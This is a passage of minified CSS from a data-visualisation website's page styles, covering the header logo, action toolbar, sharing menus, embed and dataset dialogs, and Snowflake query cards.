d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;float:left;display:inline-block;width:150px;background-size:150px 28px;height:33px;background-repeat:no-repeat;background-position:center;margin-right:30px}html[dir='rtl'] div#page-header a.logo{float:right;margin:4px 0 0 30px}div#page-header div#page-header-title{overflow:hidden;text-overflow:ellipsis;margin:12px 112px 0px 45px;line-height:28px;vertical-align:middle;white-space:nowrap;font-weight:bold}div#page-header div#page-header-title h1{font:normal 18pt 'PT Sans',sans-serif;margin:0;color:#222;overflow:hidden;min-height:25px}#site-holder.v7 div#page-header div#page-header-title h1{font:bold 32px 'PT Sans',sans-serif;height:38px;line-height:38px;vertical-align:middle;display:inline-block}html[dir='rtl'] div#page-header div#page-header-title{margin:12px 45px 0px 112px}#site-holder.v7.view div#page-header div#page-header-title{line-height:unset;margin:30px 30px 0px 30px}div#page-header.light{color:#fff}div#page-header.light div#page-header-title h1{color:#fff}div#page-header.editor{padding:15px;margin:0 auto;background:#f5f5f5}body:not(.community) div#page-header.editor{width:910px;padding:5px}.sticky div#page-header.editor{background-color:#fff}div#page-header.editor div#page-header-title{margin:0;overflow:visible}div#page-header.editor div#page-header-title h1,#site-holder.v7 div#page-header.editor div#page-header-title h1{overflow:hidden;height:0;min-height:0;display:block}div#page-header.editor div#page-header-title input{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;display:block;padding:0.2em 0.4em;box-sizing:border-box}div#page-header.editor div#page-header-title input:hover{border:1px solid #ccc}div#page-header.editor div#page-header-title input:focus{outline:none;border-color:#000}.sticky div#page-header.editor div#page-header-title input{float:left;border-color:#83a0d8;width:730px;padding:0 0 0 8px}.sticky div#page-header.editor div#page-header-title input:hover{border-color:#1c47a8}html[dir='rtl'] div#page-header.editor div#page-header-title{margin:0}#site-main.themed div#page-header.editor{height:82px;overflow:visible;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:15px}#site-main.themed div#page-header.editor .logo{display:none}#site-main.themed div#page-header.editor #page-header-title{width:100%}#site-main.themed div#page-header.editor #page-header-title #page-header-title-editor{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:10px;text-decoration:none;display:inline-block;height:25px;padding:0 5px;background-color:#eee;text-align:center;line-height:25px;font-weight:bold;font-size:11.5px;font-family:'PT Sans',sans-serif;text-shadow:0 1px 0 rgba(255,255,255,0.8);border:solid 1px #b4b4b4;color:#454545}.sticky div#page-header a#edit-page-description,.sticky div#page-header a#edit-presentation-description{background-color:#fff;text-decoration:none;border:0;color:#2050be;font-weight:normal;font-size:11pt;float:right;padding:0}div#page-header a#edit-page-description,div#page-header a#edit-presentation-description{margin-top:5px}div#page-header a#edit-page-description:hover,div#page-header a#edit-presentation-description:hover{cursor:pointer}div#page-header .loading{background:none}div#page-header .loading img{left:-4px}html[dir='rtl'] div#page-header .loading img{left:auto;right:-4px}.save-copy-dialog{border-top:1px solid #aaa}.save-copy-dialog label{font-family:'PT Sans',sans-serif,"Segoe UI",Tahoma,Geneva,Verdana,sans-serif;font-size:1.25em;font-weight:bold;color:#666}.save-copy-dialog .title{margin-top:10px}.save-copy-dialog .title-editor{width:100%;font-family:'PT Sans',sans-serif;font-size:18pt;border:1px solid #b4b4b4;background-color:#fff;box-sizing:border-box;padding:0.3em 0.6em}.save-copy-dialog .title-editor:hover{border-color:#ccc}.save-copy-dialog .title-editor:focus{outline:none;border-color:#000}.save-copy-dialog .description{margin-top:10px;position:relative}.save-copy-dialog .description-editor{width:100%;height:220px;box-sizing:border-box}div#page-parameterization-container{display:none;padding:0 30px;padding-bottom:0.5em}div#page-parameterization-container>div{display:inline-block}#parameterize-name{display:inline-block;max-width:100px;overflow:hidden;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;line-height:12px;max-height:12px;white-space:nowrap}select.parameterize-values{width:200px}select.parameterize-values+.chzn-container-single{margin-bottom:1px}select.parameterize-values+.chzn-container-single .chzn-single{min-width:190px;max-width:190px;height:21px}div#page-actions{position:relative;z-index:2;height:50px;background-color:#f5f5f5;font-family:'PT Sans',sans-serif;font-size:9.5pt;color:#000;padding:0 22px;display:flex}div#page-actions.hidden{display:none}body:not(.community) div#page-actions{padding:0 14px}div#page-actions span.separator{align-self:center;margin:0 10px;width:1px;height:24px;background-color:#dcdcdc}html:not([dir='rtl']) div#page-actions span.separator+.command{margin-left:0}html[dir='rtl'] div#page-actions span.separator+.command{margin-right:0}div#page-actions .panel-with-buttons-icons{display:flex;justify-content:flex-end;flex:auto}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-right:0}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-left:0}html:not([dir='rtl']) div#page-actions .panel-with-buttons-icons .command{margin-left:5px}html[dir='rtl'] div#page-actions .panel-with-buttons-icons .command{margin-right:5px}div#page-actions .panel-with-buttons-icons .command.add-favorites.pinned .knoema-ico{color:#2050be}div#page-actions .panel-with-buttons-icons .command.subscriber.unfollow .knoema-ico{color:#2050be;font-weight:500}div#page-actions .command{background:transparent;border:none;text-decoration:none;color:#000;font-weight:normal;text-transform:none;line-height:1;padding:5px 8px;font-family:inherit;transition:background-color 0.3s;box-shadow:none;border-radius:0;margin:0;display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) div#page-actions .command{margin-right:5px}html[dir='rtl'] div#page-actions .command{margin-left:5px}div#page-actions .command:hover,div#page-actions .command.active,div#page-actions .command.underlined{background:rgba(0,0,0,0.02)}div#page-actions .command.underlined{border-top:3px solid transparent;border-bottom:3px solid #2050be}div#page-actions .command:active{background:rgba(0,0,0,0.04)}div#page-actions .command.disabled{opacity:0.4}div#page-actions .command .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300}html:not([dir='rtl']) div#page-actions .command .knoema-ico+*{margin-left:6px}html[dir='rtl'] div#page-actions .command .knoema-ico+*{margin-right:6px}div#page-actions .command .arrow-down{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;color:#505050}html:not([dir='rtl']) div#page-actions .command .arrow-down{margin-left:5px}html[dir='rtl'] div#page-actions .command .arrow-down{margin-right:5px}#site-holder .sticky div#page-actions{background-color:#fff;margin:10px auto 0 auto}#site-holder .sticky div#page-actions .icon-saveicon{display:none}#site-holder .sticky div#page-actions .separator{display:none}html[dir='rtl'] div#page-actions{min-height:32px}div#page-actions>div:first-child{margin:0;display:flex;justify-content:flex-start}@media (max-width:600px){div#page-actions>div:first-child{flex-wrap:wrap}}div#page-actions>div:first-child img{vertical-align:middle}div#page-actions>div:first-child iframe{vertical-align:middle}div#page-actions>div:first-child span{vertical-align:middle}div#page-actions a{color:#000}div#page-actions .command{font-size:14px}.sticky div#page-actions .command{color:#2050be;font-size:11pt;margin-right:15px}.sticky div#page-actions .command:hover{color:#1c47a8}.sticky div#page-actions .command.save-button{background-color:#2050be;text-decoration:none;color:#fff;padding:5px 12px}.sticky div#page-actions .command.save-button:hover{color:#fff;background-color:#1c47a8}.sticky div#page-actions .command#theme-customize,.sticky div#page-actions .command#parameterize{cursor:pointer}div#page-actions .command.subcommand{margin-left:10px}html[dir='rtl'] div#page-actions .command.subcommand{margin-right:10px}div#page-actions.editor{height:60px;background-color:#fff}html:not([dir='rtl']) div#page-actions.editor{padding-left:0}html[dir='rtl'] div#page-actions.editor{padding-right:0}body:not(.community) div#page-actions.editor{padding:0;height:30px;width:940px}body:not(.community) div#page-actions.editor>div:first-child{padding-top:0;padding-bottom:0}body:not(.community) div#page-actions.editor div#page-themes{margin-top:5px}div#page-actions.editor .command{margin:0;display:initial;font-weight:normal;color:#000}div#page-actions.editor .command.save-button{color:#fff;background-color:#2050be;padding:5px 12px}div#page-actions.editor .command.save-button:hover{color:#fff}div#page-actions.editor .command:hover{color:#2050be}html[dir='rtl'] div#page-actions.editor img{float:right;margin-top:15px}div#page-actions.editor>div:first-child{padding:15px}div#page-actions.editor div#page-themes{margin-top:15px}html:not([dir='rtl']) div#page-actions.editor div#page-themes{margin-right:15px}html[dir='rtl'] div#page-actions.editor div#page-themes{margin-left:15px}div#page-actions img.separator{margin-left:5px;margin-right:5px}#site-holder.v7 div#page-actions img.separator{visibility:hidden}div#page-actions span#page-views{display:inline-block;width:16.5px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:0px 0px;margin-bottom:6px}div#page-actions span#page-pins{display:inline-block;width:15px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png?v=2');background-position:82px 0px;margin-bottom:5px}div#page-actions span#page-comments{display:inline-block;width:16px;height:15.5px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:66px 0px;margin-bottom:0px;margin-left:30px}html[dir='rtl'] div#page-actions span#page-comments{margin-left:0;margin-right:30px}div#page-actions #dataset-views{display:inline-block;width:16px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:99px 0px;margin-bottom:5px;cursor:pointer}div#page-actions a#page-save .icon{margin-right:5px;font-size:14pt}html[dir='rtl'] div#page-actions a#page-save .icon{margin-left:5px;margin-right:0;float:right}div#page-actions a#page-save span,div#page-actions a#save span{width:15.5px;height:16px;background-image:url('/img/v2/page/page-toolbar-icons.png');background-position:15px 0px;margin:0 7px -1px 0;display:inline-block}html[dir='rtl'] div#page-actions a#page-save span,html[dir='rtl'] div#page-actions a#save span{margin:0 0px -1px 7px}div#page-actions .dropdown-box,div#nimble-page-actions .dropdown-box{font-size:14px}div#page-actions .dropdown-box a,div#nimble-page-actions .dropdown-box a{display:block;text-decoration:none !important;line-height:20px;padding:0.7em 20px;color:#000}div#page-actions .dropdown-box a.command,div#nimble-page-actions .dropdown-box a.command{margin:0}div#page-actions .dropdown-box a:hover,div#nimble-page-actions .dropdown-box a:hover{background:#f5f5f5}div#page-actions .dropdown-box a.active,div#nimble-page-actions .dropdown-box a.active{background:url('/img/v2/shared/ico_selected.png') #f5f5f5 no-repeat 90%}div#page-actions .dropdown-box a.hidden,div#nimble-page-actions .dropdown-box a.hidden{display:none}div#page-actions .dropdown-box hr,div#nimble-page-actions .dropdown-box hr{margin:0.5em 0;border-top-color:#eee}.timeseries-info #page-lang{display:inline-block;position:static;top:auto;right:auto;margin-left:10px;margin-right:0}html[dir='rtl'] .timeseries-info #page-lang{margin-left:0;margin-right:10px}#page-lang{position:absolute;top:-30px;right:15px;color:#fff;background-color:#2050be;font:10pt 'PT Sans',sans-serif;cursor:pointer;text-transform:uppercase;z-index:100;padding:1px 5px}html[dir='rtl'] #page-lang{left:15px;right:auto}#page-lang div.page-lang-menu{z-index:10;display:none;position:absolute;top:20px;right:-15px}html[dir='rtl'] #page-lang div.page-lang-menu{left:-15px;right:auto}#page-lang div.page-lang-menu div.arrow em{height:6px;width:10px;display:block;position:relative;top:2px;left:160px;padding:0px;margin:0px;background:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png") center -3px no-repeat}html[dir='rtl'] #page-lang div.page-lang-menu div.arrow em{right:160px}#page-lang div.page-lang-menu div.text{padding:10px;border:1px solid #ccc;box-shadow:0px 1px 5px 1px #cecece;text-transform:none;background-color:#fff;width:170px;line-height:1.7em;font:10pt 'PT Sans',sans-serif;color:#000}#page-lang div.page-lang-menu div.text a{color:#fff;padding:3px 10px;margin-top:10px;font:bold 10pt 'PT Sans',sans-serif}html.ie div#page-actions #parameterize-name,html.firefox div#page-actions #parameterize-name{max-height:none;height:14px;margin-bottom:-2px}#page-sharing span.sharing-status{flex:none;width:24px;height:24px;background-image:url(/img/v7/action-bar/ico-public.svg)}#page-sharing span.sharing-status.private{background-image:url(/img/v7/action-bar/ico-private.svg)}#page-sharing span.sharing-status.friends{background-image:url(/img/v7/action-bar/ico-shared.svg)}#page-sharing span.sharing-status.metadata{background-image:url(/img/v7/action-bar/ico-metadata-status.svg)}#page-sharing .dropdown-box button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;font-family:'PT Sans',sans-serif;display:flex;justify-content:flex-start;align-items:center;height:40px;width:100%;padding:0 20px}html:not([dir='rtl']) #page-sharing .dropdown-box button{padding-right:40px}html[dir='rtl'] #page-sharing .dropdown-box button{padding-left:40px}#page-sharing .dropdown-box button:hover{background-color:#f5f5f5}#page-sharing .dropdown-box button.active{background-image:url('/img/v2/shared/ico_selected.png');background-repeat:no-repeat;background-position:90%}html[dir='rtl'] #page-sharing .dropdown-box button.active{background-position:10%}#page-sharing .dropdown-box button:before{content:"";background:none;width:24px;height:24px;background-repeat:no-repeat}html:not([dir='rtl']) #page-sharing .dropdown-box button:before{margin-right:10px}html[dir='rtl'] #page-sharing .dropdown-box button:before{margin-left:10px}#page-sharing .dropdown-box button.public:before{background-image:url('/img/v7/action-bar/ico-public.svg')}#page-sharing .dropdown-box button.private:before{background-image:url('/img/v7/action-bar/ico-private.svg')}#page-sharing .dropdown-box button.metadata:before{background-image:url('/img/v7/action-bar/ico-metadata.svg')}#page-sharing .dropdown-box button.sh-options:before{background-image:url('/img/v7/action-bar/ico-sharing-options.svg')}#page-sharing .dropdown-box button.change-owner:before{background-image:url('/img/v7/action-bar/ico-change-owner.svg')}#page-sharing .dropdown-box>span:first-child{width:40px;height:32px;background:#f5f5f5;display:block;box-shadow:0 0 2px rgba(0,0,0,0.2)}#site-holder.v7 #page-sharing .dropdown-box>span:first-child{background:#f7f7f7}#page-sharing .dropdown-box ul+span{width:40px;height:1px;display:inline-block;position:absolute;top:31px;left:1px;background:whiteSmoke}#site-holder.v7 #page-sharing .dropdown-box ul+span{background:#f7f7f7}#page-sharing .dropdown-box.page{top:50px;right:0px;min-width:200px;width:auto;height:auto}#page-sharing .dropdown-box.page li{background-color:#fff;list-style-type:none;height:40px;padding-right:20px}html[dir='rtl'] #page-sharing .dropdown-box.page li{padding-left:20px;padding-right:0}#page-sharing .dropdown-box.page li:hover{background-color:#f5f5f5}#page-sharing .dropdown-box.page li span{vertical-align:top}#page-sharing .dropdown-box.page::before{bottom:100%;right:50px;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:6px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent}html[dir='rtl'] #page-sharing .dropdown-box.page::before{right:auto;left:50px}div#page-description{margin:15px;font:10pt 'PT Sans',sans-serif;text-align:justify;word-break:break-word}.page-edit-mode div#page-description{border:1px dashed #fff;margin-top:0}.page-edit-mode div#page-description:hover,.page-edit-mode div#page-description:focus{border:1px dashed #aaa;cursor:pointer}.page-edit-mode div#page-description:hover a,.page-edit-mode div#page-description:focus a{color:#2050be}div#page-description.page-description-empty{border:1px dashed #aaa;min-height:30px;margin-top:0}div#page-description.page-description-empty .gadget_actions{display:block;margin-top:0}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{margin-left:10px}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{margin-right:10px}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{float:left}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{float:right}div#page-description.page-description-empty:hover,div#page-description.page-description-empty:focus{border-style:solid}div#page-description .gadget_actions{display:none;line-height:30px}div#page-description .gadget_actions a{text-decoration:none;color:#83a0d8}div#page-description .gadget_actions a span{font-size:16px}div#page-description .gadget_actions i.edit{font-size:16px;margin-bottom:4px}html:not([dir='rtl']) div#page-description .gadget_actions i.edit{margin-right:5px}html[dir='rtl'] div#page-description .gadget_actions i.edit{margin-left:5px}div#page-tags{margin:11px 10px 12px 20px;width:710px;position:relative;z-index:1;font-size:16px}html[dir='rtl'] div#page-tags{margin:11px 20px 12px 10px}#site-holder.v7 div#page-tags #tag-image{display:none}#site-holder.v7 div#page-tags{margin:5px 0 0 30px}html[dir='rtl'] #site-holder.v7 div#page-tags{margin:5px 30px 0 0}div#page-tags img{float:left;margin:6px 9px 0 0}#site-holder.v7 div#page-tags img{visibility:hidden}html[dir='rtl'] div#page-tags img{float:right;margin:6px 0 0 9px;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#page-tags ul.page-tags-list{margin-right:5px;margin-top:0}div#page-tags input.page-tags-hidden{display:none}div#page-tags div#page-tags-editor a.save-tags,div#page-tags div#page-tags-editor a.cancel-tags{text-decoration:none;color:#2050be;font-size:14px}div#page-tags div#page-tags-editor.light a{color:#fff}#site-holder.v7 div#page-tags-links.light li{color:#6080c0}div#page-tags-links.light a{color:#fff}#site-holder.v7 div#page-tags-links.light a{color:#6080c0}div#page-tags-links.light a.edit-tags{color:#fff}#site-holder.v7 div#page-tags-links.light a.edit-tags{color:#6080c0}div#page-tags-links ul{margin:0;display:inline-block;padding-left:0;max-width:610px;float:left}html[dir='rtl'] div#page-tags-links ul{float:right;padding:0}div#page-tags-links li{display:inline;list-style-type:none}#site-holder.v7 div#page-tags-links li{color:#222240}div#page-tags-links a{color:#4b4b4b;text-decoration:none;font-family:'PT Sans',sans-serif;font-size:14px}#site-holder.v7 div#page-tags-links a{color:#6080c0}div#page-tags-links a.edit-tags{text-decoration:none;margin-left:10px;display:inline-block;color:#2050be}html[dir='rtl'] div#page-tags-links a.edit-tags{margin-left:0;margin-right:10px}#site-holder.v7 div#page-tags-links a.edit-tags{color:#2050be}div#page-tags-editor{display:none}div#page-tags-editor div{margin:2px 0 0 5px;float:right;display:inline}html[dir='rtl'] div#page-tags-editor div{float:left;margin:2px 5px 0 0}div#page-social{margin:10px 15px 10px 15px;position:relative;vertical-align:middle}div#page-social a{color:#000;font-weight:bold}div#page-social-buttons{position:absolute;top:0px;bottom:0px;right:0}div#page-social-buttons iframe,div#page-social-buttons span{vertical-align:bottom}div#page-info{font-family:'PT Sans',sans-serif;padding:10px 15px}#site-holder.v7 div#page-info{padding:40px 15px 50px 15px}div#page-info #page-author-contents{float:right}html[dir='rtl'] div#page-info #page-author-contents{float:left}div#page-info #page-updated{display:inline}div#page-info a{color:#2050be}#site-holder.v7 div#page-info a{color:#6080c0;text-decoration:none}div#page-info span{font-weight:bold}div#page-comments{padding:10px 15px;font-family:'PT Sans',sans-serif}div#page-comments a{color:#888;text-decoration:none}div#page-comments h3{font-family:'PT Sans',sans-serif;font-size:11pt}div#page-comments select{font-family:'PT Sans',sans-serif;font-size:11pt}a#edit-wiki-button{padding:5px 10px;font:bold 10.5pt 'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);text-transform:uppercase;float:right}a#edit-wiki-button:hover{background-color:#1b44a2}div.wiki-page-title h2{font:bold 14.5pt 'PT Sans',sans-serif}div.wiki{font:10.5pt 'PT Sans',sans-serif;min-height:600px}div.wiki.view-mode{overflow:auto}div.wiki p{margin:5px 0;word-wrap:break-word}div.wiki a{color:#2050be}div.wiki .visualization{min-height:600px}div#upgradeError .upgradeErrorReason{display:block;color:#666;margin:12px 0 12px;font-size:14px}div .upgradeErrordiv{margin-bottom:10px}div .upgradeErrordiv .chart-title-label{color:#a3a3a3;margin:4px 4px 13px 0;text-transform:uppercase;font-size:10px;font-weight:500;width:61px;height:14px}div#embed-dialog{display:none}div#embed-dialog div{border:0;padding:0}div#embed-dialog div label{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;line-height:20px;color:#6080c0;text-transform:uppercase;float:left}div#embed-dialog div label.warning-message{padding-bottom:15px}html[dir='rtl'] div#embed-dialog div label{float:right}div#embed-dialog div textarea{background-color:#f7f7f7;width:100%;height:101px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;font-family:'PT Sans',sans-serif}div#embed-dialog div textarea:focus{outline:0;-webkit-appearance:none}div#embed-dialog div textarea::selection{background-color:#bfcce6}div#embed-dialog div textarea::-moz-selection{background-color:#bfcce6}.v7 div#embed-dialog div{border-color:#bfcce6}.ui-dialog .customize-embed{color:#6080c0;background-image:url("/img/v7/resource/ico-customize.png");width:auto;font-size:14px;top:12px;padding:0 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .customize-embed{background-image:url("/img/v7/resource/ico-customize-x2.png");background-size:21px 17px}}.ui-dialog .customize-embed:hover{color:#1b44a2}.export-dataset-list-columns-dialog .ui-dialog-buttonset{width:100%}.export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:right}html[dir='rtl'] .export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:left}a.customize-embed{display:inline-block;width:21px;height:17px;background-repeat:no-repeat;padding-left:25px;color:#2050be;text-decoration:none;font-size:9pt;position:relative;top:15px;cursor:pointer;background-image:url("/img/v2/resource/icon_customize.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){a.customize-embed{background-image:url("/img/v2/resource/icon_customize-x2.png");background-size:21px 17px}}a.customize-embed:visited{color:#2050be}.ui-widget-content a.customize-embed{color:#2050be}html[dir='rtl'] a.customize-embed{float:right;padding-right:25px;background-position:right center}div#delete-segment-confirmation{display:none}#download-limit-warning p:first-child{margin-top:0}#download-limit-warning .advice{background:#f7f7f7;font-size:14px;padding:0.75em 1em}#download-limit-warning .advice ul{line-height:1.3;margin:0.5em 0 0 0}div.stages-dialog h3{margin:5px;font-weight:normal;font-size:1em}div.stages-dialog input{margin:5px}div.segment-dialog{margin-bottom:8px}div.segment-dialog input[type=text],div.segment-dialog select{margin:3px 0 20px 0;padding:3px 0 3px 2px;width:350px;font-size:14px}div.segment-dialog .access-levels-radio-lists{margin-bottom:5px}div.segment-dialog .access-levels-radio-lists label{font-family:'PT Sans',sans-serif;font-weight:normal}div.segment-dialog .row{display:block}div.segment-dialog .bigLabel{font-family:'PT Sans',sans-serif;font-size:15px;color:#666;margin:5px 0}div.segment-dialog .option{font-size:14px;font-family:'PT Sans',sans-serif;color:#666}div.segment-dialog .option input[type=radio]{vertical-align:text-top;margin:4px}div.segment-dialog ul{list-style-type:none;margin:0;padding:0 16px;height:92px;overflow:auto}div.segment-dialog ul li .role-label{font-size:14px;font-weight:normal;color:#666;margin:2px;vertical-align:top}div.segment-dialog div.error-message{display:none;margin-top:10px;font-size:12px;color:#c13a3f}#edit-infographics-dialog label[for=infographics]{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#edit-infographics-dialog input{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px;outline:none}#edit-infographics-dialog .error-message{color:#c13a3f}.with-media#site-holder div#page-actions div#page-lang{top:10px}.snowflake-card{padding:24px 24px 48px;border:1px solid #e2e3e5;border-radius:8px;position:relative}.snowflake-card h3{margin:16px 0}.snowflake-card p{margin:0}.snowflake-card .logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Cg id='ico-knoema' transform='translate(-463 -315)'%3E%3Crect id='Rectangle_1347' data-name='Rectangle 1347' width='32' height='32' transform='translate(463 315)' fill='none'/%3E%3Cpath id='Path_1257' data-name='Path 1257' d='M288.3,498.784l-9.9-15.861h-.125v15.861h-9.589v-32h9.589v14.774h.125l9.219-14.774h11.359l-11.114,15.024,11.917,16.976Z' transform='translate(194.315 -151.784)' fill='%236080c0'/%3E%3C/g%3E%3C/svg%3E%0A");color:#65676c;font-size:12px;font-weight:600;width:32px;display:block;background-size:contain;padding-top:42px;background-repeat:no-repeat}.snowflake-card.external .logo{background-image:initial}.snowflake-card.external.tag-zillow .logo{background-image:url('/Img/partners/zillow.png')}.snowflake-card.external.tag-starschema .logo{background-image:url('/Img/partners/starschema.png')}.snowflake-card.external.tag-snowflake .logo{background-image:url('/Img/partners/snowflake.png')}.snowflake-card .listing-url{text-decoration:none;color:#2050be;position:absolute;bottom:24px}#snowflake-query-dialog .snowflake-card{width:246px;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{float:left}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{float:right}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{margin-right:24px}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{margin-left:24px}#snowflake-query-dialog .query-column{width:100%;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .query-column{float:left}html[dir='rtl'] #snowflake-query-dialog .query-column{float:right}#snowflake-query-dialog .snowflake-card+.query-column{width:calc(100% - 246px - 24px - 2px)}#snowflake-query-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;width:100%;height:100%}div#page-header.viz-of-the-day{background-color:#fff;display:flex;padding:0 30px}div#page-header.viz-of-the-day>*{flex:1}div#page-header.viz-of-the-day .text{margin:80px 0}div#page-header.viz-of-the-day .text .page-title{text-transform:uppercase;font-size:14px;margin:0 0 20px 0;font-weight:200;font-family:"Open Sans",Sans serif;letter-spacing:2px;color:#969696}div#page-header.viz-of-the-day .text .page-desc{font-size:38px;margin:0 0 25px 0;line-height:1;font-weight:400;font-family:"Poppins","Open Sans",Sans serif;color:#627ec2}div#page-header.viz-of-the-day .text p{margin-bottom:30px;font-weight:500;font-family:"Open Sans",Sans serif;font-size:16px;line-height:1.4;text-transform:uppercase;color:#646464}div#page-header.viz-of-the-day .image{margin-top:5px}html:not([dir='rtl']) div#page-header.viz-of-the-day .image{margin-left:20px}html[dir='rtl'] div#page-header.viz-of-the-day .image{margin-right:20px}div#page-header.viz-of-the-day .image video{width:430px}div#page-header.viz-of-the-day-viewer{clear:both;height:117px;display:block;margin-top:20px}div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 0 0 31px;width:650px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 31px 0 0}div#page-header.viz-of-the-day-viewer .title-and-page-info h1{margin:0;font:bold 32px 'PT Sans',sans-serif;color:#000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:650px}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info{padding:0;display:table}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info 